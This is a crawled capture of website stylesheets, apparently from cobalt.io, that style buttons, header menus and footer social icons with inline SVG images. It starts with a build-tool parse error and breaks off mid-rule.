.cta_button,.punch-cta.punch-cta-secondary.large-button .punch-btn-inner{font-size:32px;padding:23px 35px}}.punch-cta.punch-cta-tertiary{--btnColor:#003262;--btnColorHover:#4185eb;--btnBg:rgba(65,133,235,.08)}.punch-cta.punch-cta-tertiary:not(.icon-button) .cta_button,.punch-cta.punch-cta-tertiary:not(.icon-button) .punch-btn-inner{align-items:center;background-color:transparent;border-radius:3px;color:var(--btnColor);display:inline-flex;font-family:Inconsolata,sans-serif;font-weight:900;padding:15px 15px 15px 0;text-transform:uppercase;transition:background-color .2s ease-in-out,padding .2s ease-in-out,color .2s ease-in-out}.punch-cta.punch-cta-tertiary:not(.icon-button) .cta_button:after,.punch-cta.punch-cta-tertiary:not(.icon-button) .punch-btn-inner:after{content:"\e800";font-family:cobalt-fonts;font-size:14px;line-height:1;margin-left:15px;transition:margin .2s ease-in-out,transform .2s ease-in-out}.punch-cta.punch-cta-tertiary:not(.icon-button) .cta_button:hover,.punch-cta.punch-cta-tertiary:not(.icon-button) .punch-btn-inner:hover{background-color:var(--btnBg);color:var(--btnColorHover)!important;padding:15px}.punch-cta.punch-cta-tertiary.icon-button{background-color:transparent;max-width:max-content;position:relative}.punch-cta.punch-cta-tertiary.icon-button a{display:block;font-family:Inconsolata,sans-serif;font-size:50px!important;line-height:.923;max-width:max-content;padding:15px 15px 15px 0;text-transform:none;transition:padding .25s ease}@media only screen and (max-width:767px){.punch-cta.punch-cta-tertiary.icon-button a{padding-bottom:110px}}@media only screen and (min-width:768px){.punch-cta.punch-cta-tertiary.icon-button a{font-size:65px!important;padding-right:308px}}.punch-cta.punch-cta-tertiary.icon-button a:after{content:"\e806";font-family:cobalt-fonts;font-size:109px;font-weight:300;margin-left:0;position:absolute;right:0;top:50%;transform:translateY(-50%)}@media only screen and (max-width:767px){.punch-cta.punch-cta-tertiary.icon-button a:after{bottom:0;font-size:80px;left:50%;right:auto;top:auto;transform:translateX(-50%)}}@media only screen and (min-width:768px){.punch-cta.punch-cta-tertiary.icon-button a:hover{padding-right:320px}}.punch-cta.punch-cta-tertiary.icon-button a:hover:after{margin-left:0!important}.alternate-color .punch-cta.punch-cta-tertiary{--btnColor:#fff;--btnColorHover:#fec830;--btnBg:rgba(254,200,48,.08)}.punch-cta-group{margin:-12px}.punch-cta-group .punch-cta{display:inline-block;margin:12px}.punch-cta-group .punch-cta-tertiary .cta_button:hover:after,.punch-cta-group .punch-cta-tertiary .punch-btn-inner:hover:after{margin-left:15px!important}div.search-results h2{font-size:2.75rem}div.search-results h2.hs-search-results__title{font-size:1.5rem!important}p.hs-search-results__description{margin:10px 0 0}nav.hs-search-results__pagination{margin-top:40px}p.hs-search-results__message{color:#0047ab!important;font-weight:700}
1940:5	⚠  Parse error on line 1: 

^
Expecting "CALC", "LPAREN", "ADD", "SUB", "FUNCTION", "LENGTH", "ANGLE", "TIME", "FREQ", "RES", "UNKNOWN_DIMENSION", "EMS", "EXS", "CHS", "REMS", "VHS", "SVHS", "LVHS", "DVHS", "VWS", "SVWS", "LVWS", "DVWS", "VMINS", "SVMINS", "LVMINS", "DVMINS", "VMAXS", "SVMAXS", "LVMAXS", "DVMAXS", "VBS", "SVBS", "LVBS", "DVBS", "VIS", "SVIS", "LVIS", "DVIS", "CQWS", "CQHS", "CQIS", "CQBS", "CQMINS", "CQMAXS", "LHS", "RLHS", "PERCENTAGE", "CALC_KEYWORD", "NUMBER", "expression", "math_expression", "function", "dimension", "calc_keyword", "number", got unexpected end of input [postcss-calc]

--- FILE ---
content_type: text/css
request_url: https://www.cobalt.io/hubfs/hub_generated/template_assets/1/152570527859/1769058591871/template_main2024.css
body_size: 11621
content:
:root {
  --indigo: #003262;
  --purple: #8E3EDB;
  --blue: #356ec4; /* 0047AB */
  --text-color: #373C41;
  --light-gray: #DDE3E9;
  --azure: #4185EB;
  --green: #067f5e;
}
html .header .header-inner .header-nav .header-menu .main-menu>ul .menu-level-0.has-children.company-menu.col2,
html .header .header-inner .header-nav .header-menu .main-menu>ul .menu-level-0.has-children.company-menu.col1 {
  position: relative;
}
html .header .header-inner .header-nav .header-menu .main-menu>ul .menu-level-0.has-children.company-menu.col2 .menu-children,
html .header .header-inner .header-nav .header-menu .main-menu>ul .menu-level-0.has-children.company-menu.col1 .menu-children {
  top: calc(var(--headerNav)/2 + 11.5px);
}
html .header .header-inner .header-nav .header-menu .main-menu>ul .menu-level-0.has-children.company-menu.col2 .menu-children {
  max-width: 630px;
}
html .header .header-inner .header-nav .header-menu .main-menu>ul .menu-level-0.has-children.company-menu.col1 .menu-children {
  max-width: 310px;
}
html .header .header-inner .header-nav .header-menu .main-menu>ul .menu-level-0.has-children.company-menu .menu-children>ul .menu-level-1 {
  width: 28%;
}
html .header .header-inner .header-nav .header-menu .main-menu>ul .menu-level-0.has-children.company-menu.col1 .menu-children>ul .menu-level-1 {
  width: 100%;
}
html .header .header-inner .header-nav .header-menu .main-menu>ul .menu-level-0.has-children.company-menu.col2 .menu-children>ul .menu-level-1{
  width: 44%;
}
/* button */
.hs-button, 
.punch-cta 
.cta_button, 
.punch-cta .punch-btn-inner, 
.single-blog-content .cta_button {
  font-size: 13px;
  line-height: 1.41;
  font-weight: 700 !important;
}
body .punch-form .hs_submit .actions input,
body .footer .footer-wrapper .footer-content-inner .footer-logo-wrapper .footer-contact-menu .main-menu ul li.demo-button a,
body .footer .footer-wrapper .footer-content-inner .footer-logo-wrapper .footer-contact-menu .main-menu ul li a,
html .hamburger-content .hamburger-content-inner .header-menu .main-menu .menu-level-0.menu-button .menu-item-level-0-inner,
html .header .header-inner .header-nav .header-menu .main-menu>ul .menu-level-0.menu-button .menu-item-level-0-inner,
.punch-cta.punch-cta-primary .cta_button, 
.punch-cta.punch-cta-primary .punch-btn-inner, 
.punch-cta.punch-cta-secondary .cta_button,
.punch-cta.punch-cta-secondary .punch-btn-inner {
  padding: 10px 25px;
  font-size: 13px;
  line-height: 1.41;
  border: 1px solid var(--blue);
  color: #fff;
  background: var(--blue);
  text-transform: uppercase;
  font-weight: 700;
  letter-spacing: 0.65px;
  min-width: 125px;
  border-radius: 3px;
  transition: all .25s ease;
}
body .punch-form .hs_submit .actions input:hover,
.footer .footer-wrapper .footer-content-inner .footer-logo-wrapper .footer-contact-menu .main-menu ul li.demo-button a:hover,
body .footer .footer-wrapper .footer-content-inner .footer-logo-wrapper .footer-contact-menu .main-menu ul li a:hover,
html .hamburger-content .hamburger-content-inner .header-menu .main-menu .menu-level-0.menu-button .menu-item-level-0-inner:hover,
.punch-cta.punch-cta-primary .cta_button:hover, 
.punch-cta.punch-cta-primary .punch-btn-inner:hover, 
.punch-cta.punch-cta-secondary .cta_button:hover,
.punch-cta.punch-cta-secondary .punch-btn-inner:hover {
  background: transparent;
  color: var(--blue);
  opacity: 1 !important;
}
.alternate-color .punch-cta.punch-cta-primary .cta_button:hover,
.alternate-color .punch-cta.punch-cta-primary .cta_button:hover {
  background: #fff;
}
html.alternate-header:not(.header-is-scrolled) .header .header-inner .header-nav .header-menu .main-menu>ul .menu-level-0.menu-button:not(:last-child) .menu-item-level-0-inner {
  box-shadow: none;
  background: #fff !important ;
}
html.alternate-header:not(.header-is-scrolled) .header .header-inner .header-nav .header-menu .main-menu>ul .menu-level-0.menu-button:not(:last-child) .menu-item-level-0-inner:hover {
  box-shadow: none;
  background:var(--blue) !important ;
  color: #fff;
}
html.alternate-header:not(.header-is-scrolled) .header .header-inner .header-nav .header-hamburger-toggle .hamburger-toggle .burger-box, html.alternate-header:not(.header-is-scrolled) .header .header-inner .header-nav .header-hamburger-toggle .hamburger-toggle .burger-box:after, html.alternate-header:not(.header-is-scrolled) .header .header-inner .header-nav .header-hamburger-toggle .hamburger-toggle .burger-box:before {
  background: #fff;
}
html.burger-active.alternate-header:not(.header-is-scrolled) .header .header-inner .header-nav .header-hamburger-toggle .hamburger-toggle .burger-box:after, 
html.burger-active.alternate-header:not(.header-is-scrolled) .header .header-inner .header-nav .header-hamburger-toggle .hamburger-toggle .burger-box:before {
  background: var(--indigo);
}
html.alternate-header:not(.header-is-scrolled) .header .header-inner .header-nav .header-menu .main-menu>ul .menu-level-0.menu-button:last-child .menu-item-level-0-inner {
  background: var(--purple);
  border-color: var(--purple);
}
html.alternate-header:not(.header-is-scrolled) .header .header-inner .header-nav .header-menu .main-menu>ul .menu-level-0.menu-button:last-child .menu-item-level-0-inner:hover {
  background: #fff;
  color:  var(--purple);
}
.punch-cta.punch-cta-primary.white .cta_button {
  background: #fff;
  color: var(--blue);
}
.punch-cta.punch-cta-primary.white .cta_button:hover {
  color: #fff;
  border-color: #fff;
  background:var(--blue);
}
.punch-cta.punch-cta-tertiary:not(.icon-button) .cta_button {
  padding: 0;
  border-radius: 0;
  letter-spacing: 0.65px;
  color: var(--blue);
  font-weight: 700 !important;
}
.punch-cta.punch-cta-tertiary:not(.icon-button) .cta_button:after {
  margin-left: 8px;
}
.postgrid--simple .punch-grid-item-inner .punch-cta .punch-btn-inner:hover:after {
  margin-left: 24px !important;
  margin-right: -9px;
}
.itemgrid--expandable .punch-grid-item .punch-grid-item-inner .punch-grid-content-wrapper .punch-cta .cta_button:hover:after,
.itemgrid--expandable .punch-grid-item .punch-grid-item-inner .punch-grid-excerpt-wrapper .punch-cta .cta_button:hover:after,
.punch-cta.punch-cta-tertiary:not(.icon-button) .cta_button:hover:after {
  margin-left: 24px !important;
  margin-right: -16px;
  color: var(--purple) !important;
}
.punch-cta.punch-cta-primary .cta_button:before {
  display: none;
}
.punch-cta.punch-cta-secondary .cta_button:before, 
.punch-cta.punch-cta-secondary .punch-btn-inner:before {
  display: none;
}
body .punch-form .hs_submit .actions input,
.punch-cta.punch-cta-secondary .cta_button {
  border-color: var(--purple);
  background: var(--purple);
}
body .punch-form .hs_submit .actions input:hover,
.alternate-color .punch-cta.punch-cta-tertiary:not(.icon-button) .cta_button:hover:after,
.punch-cta.punch-cta-secondary .cta_button:hover {
  color: var(--purple);
}
.alternate-color .punch-cta.punch-cta-tertiary:not(.icon-button) .cta_button {
  color: #fff;
}
.itemgrid--expandable .punch-grid-item .punch-grid-item-inner .punch-grid-content-wrapper .punch-cta a:hover,
.alternate-color .punch-cta.punch-cta-tertiary:not(.icon-button) .cta_button:hover {
  color: #fff !important;
}
body .footer .footer-wrapper .footer-content-inner .footer-logo-wrapper .footer-contact-menu .main-menu ul li a {
  min-width: 170px;
}
.footer .footer-wrapper .footer-content-inner .footer-logo-wrapper .footer-contact-menu .main-menu ul li.demo-button a:hover {
  background: #fff;
}
html .hamburger-content .hamburger-content-inner .header-menu .main-menu .menu-level-0.menu-button:nth-last-child(3) .menu-item-level-0-inner,
html .header .header-inner .header-nav .header-menu .main-menu>ul .menu-level-0.menu-button .menu-item-level-0-inner {
  background: var(--purple) ;
  border-color:var(--purple) ;
}
html .hamburger-content .hamburger-content-inner .header-menu .main-menu .menu-level-0.menu-button:nth-last-child(3) .menu-item-level-0-inner:hover,
html .header .header-inner .header-nav .header-menu .main-menu>ul .menu-level-0.menu-button .menu-item-level-0-inner:hover {
  background: transparent ;
  color: var(--purple) ;
  opacity: 1;
}

html body .punch-cta.play-button .cta_button {
  padding: 0 !important;
  color: var(--blue) !important;
  column-gap: 8px;
  transition: all .25s ease !important;
}
html body .punch-cta.play-button .cta_button:hover {
  column-gap: 24px;
}
.punch-cta.punch-cta-tertiary:not(.icon-button) .cta_button:hover, 
.punch-cta.punch-cta-tertiary:not(.icon-button) .punch-btn-inner:hover,
html body .punch-cta.play-button .cta_button:hover {
  color: var(--purple) !important;
  background: none;
  padding: 0;
}
.home-hero-section .punch-cta.play-button .cta_button:before,
.main-color .punch-cta.play-button .cta_button:before {
  content:'' !important;
  width: 15px;
  margin: 0 0 0 8px;
  height: 14px;
  position: static;
  display: block;
  order: 2;
  transform: none;
  transition: all .25s ease !important;
  background:50% 50% no-repeat url("data:image/svg+xml,%3Csvg width='15' height='14' viewBox='0 0 15 14' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Ccircle cx='7.3999' cy='7' r='7' fill='%23356ec4'/%3E%3Cpath d='M4.75 2.5V11.5L11.8214 7L4.75 2.5Z' fill='white'/%3E%3C/svg%3E%0A");
  background-size: 100% auto;
}
.home-hero-section .punch-cta.play-button .cta_button:hover:before,
.main-color .punch-cta.play-button .cta_button:hover:before {
  opacity: 1;
  background:50% 50% no-repeat url("data:image/svg+xml,%3Csvg width='15' height='14' viewBox='0 0 15 14' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Ccircle cx='7.3999' cy='7' r='7' fill='%238E3EDB'/%3E%3Cpath d='M4.75 2.5V11.5L11.8214 7L4.75 2.5Z' fill='white'/%3E%3C/svg%3E%0A");
  background-size: 100% auto;
}
.main-color .punch-cta.play-button .cta_button span {
  color: inherit !important;
}
body .punch-cta.play-button .cta_button:after {
  display: none;
}
body .footer .footer-wrapper .footer-content-inner .footer-logo-wrapper .footer-contact-menu .main-menu ul li.contact-button a {
  box-shadow: none;
  color: var(--blue);
  background: #fff;
}
body .footer .footer-wrapper .footer-content-inner .footer-logo-wrapper .footer-contact-menu .main-menu ul li.contact-button a:hover {
  color: #fff;
  background: var(--blue);
}
@media (max-width: 1000px) {
  .punch-cta.punch-cta-primary .cta_button, 
  .punch-cta.punch-cta-primary .punch-btn-inner, 
  .punch-cta.punch-cta-secondary .cta_button,
  .punch-cta.punch-cta-secondary .punch-btn-inner {
    padding: 10px 20px;
  }
}
html .header .header-inner .header-nav .header-menu .main-menu>ul .menu-level-0 {
  margin-left: 6px;
  margin-right: 6px;
}
@media only screen and (min-width: 1200px) {
  html .header .header-inner .header-nav .header-menu .main-menu>ul .menu-level-0 {
    margin-left: 23px;
    margin-right: 23px;
  }
}
html .header .header-inner .header-banner .header-banner-inner .heading-banner .punch-heading .punch-subheading,
html .header .header-inner .header-nav .header-menu .main-menu>ul .menu-level-0.has-children.company-menu .menu-children>ul .featured-menu .menu-level-2 .menu-level-2-wrapper .menu-level-2-pre-label {
  font-family: 'Yantramanav', sans-serif;
  background-color: var(--purple);
  color: #fff;
  border-radius: 3px;
  font-size: 14px;
  letter-spacing: 0.7px;
  text-transform: uppercase;
}
html .header .header-inner .header-nav .header-menu .main-menu>ul .menu-level-0.has-children.company-menu .menu-children>ul .featured-menu .menu-level-2 .menu-level-2-wrapper .menu-level-2-extra-label {
  font-family: 'Yantramanav', sans-serif;
  font-size: 14px;
}
html .header .header-inner .header-nav .header-menu .main-menu>ul .menu-level-0.has-children.company-menu .menu-children>ul .featured-menu .menu-level-2 .menu-level-2-wrapper .menu-level-2-extra-label:after {
  margin-left: 8px;
}
html .header .header-inner .header-nav .header-menu .main-menu>ul .menu-level-0.has-children.company-menu .menu-children>ul .featured-menu .menu-level-2>a:hover+.menu-level-2-wrapper .menu-level-2-extra-label:after {
  margin-left: 23px;
  color: var(--purple);
}
html .header .header-inner .header-nav .header-menu .main-menu>ul .menu-level-0.has-children.company-menu .menu-children>ul .featured-menu .menu-level-2>a:hover+.menu-level-2-wrapper .menu-level-2-extra-label {
  color: #fff;
}
html .header .header-inner .header-banner .header-banner-inner .button-banner .punch-cta .cta_button {
  padding-right: 0;
}
html .hamburger-content .hamburger-content-inner .header-banner-inner .heading-banner .punch-subheading,
html .header .header-inner .header-banner .header-banner-inner .heading-banner .punch-heading .punch-subheading {
  background-color: var(--purple);
  color: #fff;
  border-radius: 3px;
  font-family: 'Yantramanav', sans-serif;
  min-width: 0;
}
html .hamburger-content .hamburger-content-inner .header-banner-inner .heading-banner .punch-heading-tag {
  margin: 8px 0;
}
body .punch-form .hs-form-field label,
html .hamburger-content .hamburger-content-inner .header-menu .main-menu .menu-level-0:not(.menu-button) .menu-item-level-0-inner,
.punch-cta.punch-cta-tertiary:not(.icon-button) .cta_button, 
.punch-cta.punch-cta-tertiary:not(.icon-button) .punch-btn-inner,
html .header .header-inner .header-banner .header-banner-inner .heading-banner .punch-heading .punch-subheading {
  font-family: 'Yantramanav', sans-serif;
}
html .header .header-inner .header-nav .header-menu .main-menu>ul .menu-level-0:not(.menu-button) .menu-item-level-0-inner {
  font-family: 'Yantramanav', sans-serif;
  color: var(--indigo);
  text-transform: uppercase;
  font-size: 14px;
  letter-spacing: 0.65px;
  line-height: 1;
}
html .header .header-inner .header-nav .header-menu .main-menu>ul .menu-level-0.has-children.company-menu .menu-children>ul .featured-menu .menu-level-2 .menu-level-2-wrapper .menu-level-2-label:before {
  text-decoration: none;
}
html .hamburger-content .hamburger-content-inner .header-banner-inner #hs_cos_wrapper_button_banner .cta_button span,
html .hamburger-content .hamburger-content-inner .header-banner-inner #hs_cos_wrapper_button_banner .cta_button:after {
  color: var(--indigo) !important;
  transition: all .2s ease-in-out;
}
html .hamburger-content .hamburger-content-inner .header-banner-inner #hs_cos_wrapper_button_banner .cta_button:hover span,
html .hamburger-content .hamburger-content-inner .header-banner-inner #hs_cos_wrapper_button_banner .cta_button:hover:after {
  color: var(--purple) !important;
}
html .header .punch-cta.punch-cta-tertiary:not(.icon-button) .cta_button:hover {
  color: var(--purple) !important;
  padding-left: 0;
  background: none;
  font-family: 'Yantramanav', sans-serif;
}
html .header .punch-cta.punch-cta-tertiary:not(.icon-button) .punch-btn-inner:hover {
  color: #fff !important;
  background: none;
  padding-left: 0;
}
html .hamburger-content .hamburger-content-inner .header-banner-inner #hs_cos_wrapper_button_banner .cta_button:hover,
html .header .header-inner .header-banner .header-banner-inner .button-banner .punch-cta .cta_button:hover {
  color: #fff !important;
}
html .hamburger-content .hamburger-content-inner .header-banner-inner #hs_cos_wrapper_button_banner .cta_button:hover:after,
html .header .header-inner .header-banner .header-banner-inner .button-banner .punch-cta .cta_button:hover:after {
  color: var(--purple) !important;
  transform: none;
  margin-left: 24px;
}
.punch-cta.punch-cta-tertiary:not(.icon-button) .cta_button:after, 
.punch-cta.punch-cta-tertiary:not(.icon-button) .punch-btn-inner:after {
  transition: all .2s ease-in-out;
}
html .header .header-inner .header-nav .header-mobile-button .cta_button:before {
  display: none;
}
html .header .header-inner .header-nav .header-mobile-button .cta_button {
  background:var(--purple);
  text-transform: uppercase;
  border-radius: 3px;
  transition: all .2s ease-in-out;
  border: 1px solid var(--purple);
}
html .header .header-inner .header-nav .header-mobile-button .cta_button:hover {
  color: var(--purple);
  background: transparent;
}
html.alternate-header:not(.header-is-scrolled) .header .header-inner .header-nav .header-menu .main-menu>ul .menu-level-0:not(.menu-button) .menu-item-level-0-inner {
  color: #fff;
}
html.alternate-header:not(.header-is-scrolled):not(.burger-active) .header .header-inner .header-nav .header-logo a svg path.b,
html.alternate-header:not(.header-is-scrolled):not(.burger-active) .header .header-inner .header-nav .header-logo a svg path {
  fill: #fff !important;
}
html.burger-active.alternate-header:not(.header-is-scrolled) .header .header-inner .header-nav .header-logo a svg path {
  fill: var(--indigo) !important;
}
html.burger-active.alternate-header:not(.header-is-scrolled) .header .header-inner .header-nav .header-logo a svg path.b {
  fill: var(--blue) !important; 
}
html .header .header-inner .header-nav .header-logo a svg path {
  fill: var(--indigo);
}
html .header .header-inner .header-nav .header-logo a svg path.b {
  fill: var(--blue);
}
html .header .header-inner .header-nav:before {
  background: #fff;
}
html .header .header-inner .header-nav .header-menu .main-menu>ul .menu-level-0:nth-last-child(3) {
  margin-right: 51px;
}
@media screen and (max-width: 1199px) {
  html .header .header-inner .header-nav .header-menu .main-menu>ul .menu-level-0:nth-last-child(3) {
    margin-right: 17px;
  }
}

html .header .header-inner .header-nav .header-menu .main-menu>ul .menu-level-0:nth-last-child(2) {
  margin-right: 0;
  margin-left: 0;
}
html .hamburger-content .hamburger-content-inner .header-menu .main-menu .menu-level-0.menu-button:nth-last-child(2) .menu-item-level-0-inner,
html .header .header-inner .header-nav .header-menu .main-menu>ul .menu-level-0:nth-last-child(2) a {
  background: none !important;
  color: var(--blue) !important;
  border-color: var(--blue) !important;
}
html .hamburger-content .hamburger-content-inner .header-menu .main-menu .menu-level-0.menu-button:nth-last-child(2) .menu-item-level-0-inner:hover,
html .header .header-inner .header-nav .header-menu .main-menu>ul .menu-level-0:nth-last-child(2) a:hover {
  color: #fff !important;
  background: var(--blue) !important;
}
html .header .header-inner .header-nav .header-hamburger-toggle .hamburger-toggle .burger-box:after, 
html .header .header-inner .header-nav .header-hamburger-toggle .hamburger-toggle .burger-box:before,
html .header .header-inner .header-nav .header-hamburger-toggle .hamburger-toggle .burger-box {
  background: var(--indigo);
}
html .hamburger-content .hamburger-content-inner .header-menu .main-menu .menu-level-0.has-children .menu-children .menu-level-2>a,
html .hamburger-content .hamburger-content-inner .header-banner-inner .heading-banner .punch-heading-tag,
html .hamburger-content .hamburger-content-inner .header-menu .main-menu .menu-level-0.has-children:after,
html .hamburger-content .hamburger-content-inner .header-menu .main-menu .menu-level-0:not(.menu-button) .menu-item-level-0-inner {
  color: var(--indigo);
}
html .hamburger-content .hamburger-content-inner .header-menu .main-menu .menu-level-0:not(.menu-button) .menu-item-level-0-inner {
  padding-bottom: 0;
  text-transform: uppercase;
  font-size: 18px;
  font-weight: 700;
}
html .hamburger-content .hamburger-content-inner .header-menu .main-menu .menu-level-0:not(.menu-button) .menu-item-level-0-inner:before {
  display: none;
}
html .hamburger-content .hamburger-content-inner .header-menu .main-menu .menu-level-0.has-children:after {
  top: 6px;
}
html .hamburger-content .hamburger-content-inner .header-menu .main-menu .menu-level-0.has-children .menu-children .menu-level-2>a:hover,
html .hamburger-content .hamburger-content-inner .header-menu .main-menu .menu-level-0.is-active .menu-item-level-0-inner, 
html .hamburger-content .hamburger-content-inner .header-menu .main-menu .menu-level-0.is-active.has-children:after, 
html .hamburger-content .hamburger-content-inner .header-menu .main-menu .menu-level-0:hover .menu-item-level-0-inner, 
html .hamburger-content .hamburger-content-inner .header-menu .main-menu .menu-level-0:hover.has-children:after {
  color: var(--purple);
}
html .hamburger-content .hamburger-content-inner .header-menu-social .punch-item-grid .punch-grid-item .punch-grid-item-inner .punch-grid-item-media-wrapper img {
  opacity: 0;
}
html .hamburger-content .hamburger-content-inner .header-menu-social .punch-item-grid .punch-grid-item {
  width: 40px;
  height: 40px;
  margin: 0 8px 15px;
}
body .footer .footer-wrapper .footer-socket .foofer-socket-inner .footer-social .punch-item-grid {
  margin: -17px -8px 0;
}
body .footer .footer-wrapper .footer-socket .foofer-socket-inner .footer-social .punch-item-grid .punch-grid-item {
  width: 40px;
  height: 40px;
  margin: 10px 8px;
}
html body .hamburger-content .hamburger-content-inner .header-menu .main-menu .menu-level-0.has-children .menu-children .menu-level-2>a {
  text-transform: none;
}
body .footer .footer-wrapper .footer-socket .foofer-socket-inner .footer-social .punch-item-grid .punch-grid-item .punch-grid-item-inner .punch-grid-item-media-wrapper,
html .hamburger-content .hamburger-content-inner .header-menu-social .punch-item-grid .punch-grid-item .punch-grid-item-inner .punch-link-wrapper {
  transition: background 0.2s ease-in-out;
  width: 40px;
  height: 40px;
  display: inline-block;
  vertical-align: top;
}
body .footer .footer-wrapper .footer-socket .foofer-socket-inner .footer-social .punch-item-grid .punch-grid-item .punch-grid-item-inner [href*=linkedin] .punch-grid-item-media-wrapper,
html .hamburger-content .hamburger-content-inner .header-menu-social .punch-item-grid .punch-grid-item .punch-grid-item-inner .punch-link-wrapper[href*=linkedin] {
  background:no-repeat 50% 50% url("data:image/svg+xml,%3Csvg width='40' height='40' viewBox='0 0 40 40' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cg clip-path='url(%23clip0_146_71)'%3E%3Cpath d='M29.365 29.397V22.677C29.365 19.39 28.657 16.858 24.815 16.858C24.0934 16.8312 23.3781 17.0007 22.7453 17.3485C22.1126 17.6964 21.5861 18.2094 21.222 18.833H21.169V17.165H17.529V29.396H21.323V23.34C21.323 21.745 21.623 20.203 23.6 20.203C25.546 20.203 25.575 22.023 25.575 23.442V29.397H29.365Z' fill='%23356ec4'/%3E%3Cpath d='M11.351 17.166H15.151V29.395H11.351V17.166Z' fill='%23356ec4'/%3E%3Cpath d='M13.249 11.0769C12.811 11.0749 12.3824 11.2031 12.0174 11.4452C11.6525 11.6873 11.3676 12.0323 11.1991 12.4366C11.0306 12.8408 10.986 13.286 11.071 13.7156C11.1559 14.1452 11.3666 14.5399 11.6763 14.8496C11.986 15.1593 12.3807 15.37 12.8103 15.4549C13.2399 15.5399 13.6851 15.4953 14.0893 15.3268C14.4936 15.1583 14.8386 14.8734 15.0807 14.5085C15.3228 14.1435 15.4509 13.7149 15.449 13.2769C15.449 12.6935 15.2172 12.1339 14.8046 11.7213C14.392 11.3087 13.8324 11.0769 13.249 11.0769Z' fill='%23356ec4'/%3E%3C/g%3E%3Cdefs%3E%3CclipPath id='clip0_146_71'%3E%3Crect width='40' height='40' fill='white'/%3E%3C/clipPath%3E%3C/defs%3E%3C/svg%3E%0A");
  background-size: 100% auto;
}
body .footer .footer-wrapper .footer-socket .foofer-socket-inner .footer-social .punch-item-grid .punch-grid-item .punch-grid-item-inner [href*=linkedin]:hover .punch-grid-item-media-wrapper,
html .hamburger-content .hamburger-content-inner .header-menu-social .punch-item-grid .punch-grid-item .punch-grid-item-inner .punch-link-wrapper[href*=linkedin]:hover {
  background:no-repeat 50% 50% url("data:image/svg+xml,%3Csvg width='40' height='40' viewBox='0 0 40 40' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cg clip-path='url(%23clip0_146_71)'%3E%3Cpath d='M29.365 29.397V22.677C29.365 19.39 28.657 16.858 24.815 16.858C24.0934 16.8312 23.3781 17.0007 22.7453 17.3485C22.1126 17.6964 21.5861 18.2094 21.222 18.833H21.169V17.165H17.529V29.396H21.323V23.34C21.323 21.745 21.623 20.203 23.6 20.203C25.546 20.203 25.575 22.023 25.575 23.442V29.397H29.365Z' fill='%238E3EDB'/%3E%3Cpath d='M11.351 17.166H15.151V29.395H11.351V17.166Z' fill='%238E3EDB'/%3E%3Cpath d='M13.249 11.0769C12.811 11.0749 12.3824 11.2031 12.0174 11.4452C11.6525 11.6873 11.3676 12.0323 11.1991 12.4366C11.0306 12.8408 10.986 13.286 11.071 13.7156C11.1559 14.1452 11.3666 14.5399 11.6763 14.8496C11.986 15.1593 12.3807 15.37 12.8103 15.4549C13.2399 15.5399 13.6851 15.4953 14.0893 15.3268C14.4936 15.1583 14.8386 14.8734 15.0807 14.5085C15.3228 14.1435 15.4509 13.7149 15.449 13.2769C15.449 12.6935 15.2172 12.1339 14.8046 11.7213C14.392 11.3087 13.8324 11.0769 13.249 11.0769Z' fill='%238E3EDB'/%3E%3C/g%3E%3Cdefs%3E%3CclipPath id='clip0_146_71'%3E%3Crect width='40' height='40' fill='white'/%3E%3C/clipPath%3E%3C/defs%3E%3C/svg%3E%0A");
  background-size: 100% auto;
}
body .footer .footer-wrapper .footer-socket .foofer-socket-inner .footer-social .punch-item-grid .punch-grid-item .punch-grid-item-inner [href*=twitter] .punch-grid-item-media-wrapper,
html .hamburger-content .hamburger-content-inner .header-menu-social .punch-item-grid .punch-grid-item .punch-grid-item-inner .punch-link-wrapper[href*=twitter] {
  background:no-repeat 50% 50% url("data:image/svg+xml,%3Csvg width='40' height='40' viewBox='0 0 40 40' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cg clip-path='url(%23clip0_146_74)'%3E%3Cpath d='M25.2719 11.5867H28.0831L21.9414 18.6062L29.1666 28.1583H23.5093L19.0783 22.365L14.0083 28.1583H11.1953L17.7645 20.6501L10.8333 11.5867H16.6342L20.6395 16.8819L25.2719 11.5867ZM24.2852 26.4757H25.843L15.7878 13.1809H14.1162L24.2852 26.4757Z' fill='%23356ec4'/%3E%3C/g%3E%3Cdefs%3E%3CclipPath id='clip0_146_74'%3E%3Crect width='40' height='40' fill='white'/%3E%3C/clipPath%3E%3C/defs%3E%3C/svg%3E%0A");  
  background-size: 100% auto;
}
body .footer .footer-wrapper .footer-socket .foofer-socket-inner .footer-social .punch-item-grid .punch-grid-item .punch-grid-item-inner [href*=twitter]:hover .punch-grid-item-media-wrapper,
html .hamburger-content .hamburger-content-inner .header-menu-social .punch-item-grid .punch-grid-item .punch-grid-item-inner .punch-link-wrapper[href*=twitter]:hover {
  background:no-repeat 50% 50% url("data:image/svg+xml,%3Csvg width='40' height='40' viewBox='0 0 40 40' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cg clip-path='url(%23clip0_146_74)'%3E%3Cpath d='M25.2719 11.5867H28.0831L21.9414 18.6062L29.1666 28.1583H23.5093L19.0783 22.365L14.0083 28.1583H11.1953L17.7645 20.6501L10.8333 11.5867H16.6342L20.6395 16.8819L25.2719 11.5867ZM24.2852 26.4757H25.843L15.7878 13.1809H14.1162L24.2852 26.4757Z' fill='%238E3EDB'/%3E%3C/g%3E%3Cdefs%3E%3CclipPath id='clip0_146_74'%3E%3Crect width='40' height='40' fill='white'/%3E%3C/clipPath%3E%3C/defs%3E%3C/svg%3E%0A");  
  background-size: 100% auto;
}
html .hamburger-content .hamburger-content-inner .header-menu-social .punch-item-grid .punch-grid-item .punch-grid-item-inner .punch-link-wrapper[href*=instagram] {
